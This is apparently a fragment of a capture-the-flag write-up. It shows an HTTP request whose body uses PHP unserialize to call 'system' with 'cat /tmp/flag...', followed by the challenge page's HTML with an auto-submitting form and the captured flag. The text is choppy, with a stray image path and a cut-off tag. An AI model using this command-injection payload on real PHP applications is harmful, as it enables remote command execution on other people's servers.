 Accept Language: zh CN,zh;q=0.9
Connection: close
func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:22:"cat%20/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{a936d8bb-9c8f-4ce4-8655-ffc617f00c9a}
31 flag{a936d8bb-9c8f-4ce4-8655-ffc617f00c9a}
</p>
32 <form id=form1 name=form1 action="index.php" meth
33 <input type=hidden id=func name=func value='date